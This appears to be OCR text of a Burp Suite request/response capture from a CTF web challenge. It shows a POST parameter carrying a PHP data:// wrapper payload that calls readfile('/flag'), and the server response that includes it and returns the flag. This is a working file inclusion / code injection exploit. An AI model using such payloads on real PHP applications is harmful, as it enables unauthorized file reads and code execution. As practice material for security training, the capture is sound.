 Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
80-14557d8e-0e51-42a1-bee2-1bdc9ee44f58.challenge.ctfplus.c
n
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.60
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
0 Content-Type: application/x-www-form-urlencoded
1 Content-Length: 46
2
3 c="data://text/plain,<?php readfile('/flag');"
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 29 Apr 2025 12:32:30 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 3168
5 Connection: close
6 X-Powered-By: PHP/7.3.33
7 Vary: Accept-Encoding
8 Cache-Control: no-cache
9
10 Your includeCode : include("data://text/plain,<?php
readfile('/flag');");Geesec{29712870-020b-47b0-90e1-
babf4}
11 <code>
<span style="color: #000000">
12 <span style="color: #0000BB">
&lt;?php&nbsp;<br />
</span>
<span style="color: #FF8000">
/*<br />
#&nbsp;-*-&nbsp;coding:&nbsp;utf-8&nbsp;-*-<br
#&nbsp;@Author:&nbsp;探姬<br />